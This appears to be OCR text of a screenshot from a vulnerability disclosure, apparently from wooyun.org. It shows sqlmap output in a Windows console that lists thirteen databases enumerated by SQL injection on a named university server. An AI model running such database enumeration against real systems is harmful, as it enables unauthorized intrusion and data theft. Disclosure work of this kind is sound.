 管理员: C:\Windows\system32\cmd.exe
[09:24:38] [INFO] retrieved: "vhoj"
[09:24:39] [INFO] retrieved: "wp_shengsai"
available databases [13]:
[*] information_schema
[*] jol
[*] meiupic
[*] mysql
[*] oj
[*] performance_schema
[*] phpmyadmin
[*] phpwind
[*] pyblog
[*] stepbystep
[*] test
[*] vhoj
[*] wp_shengsai
[09:24:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\acm
.sdut.edu.cn'
[*] shutting down at 09:24:39
C:\Users\Administrator>_
半:
www.wooyun.org